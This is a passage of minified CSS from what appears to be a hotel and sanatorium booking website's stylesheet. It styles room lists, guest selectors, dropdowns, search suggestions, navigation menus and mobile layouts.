0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#1b6968;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#1b6968}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#1b6968}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and (max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);margin-top:7px;min-width:224px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.dropdown_lang-header .dropdown-menu{margin-right:0}.dropdown_lang-footer .dropdown__value{color:#fff}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and 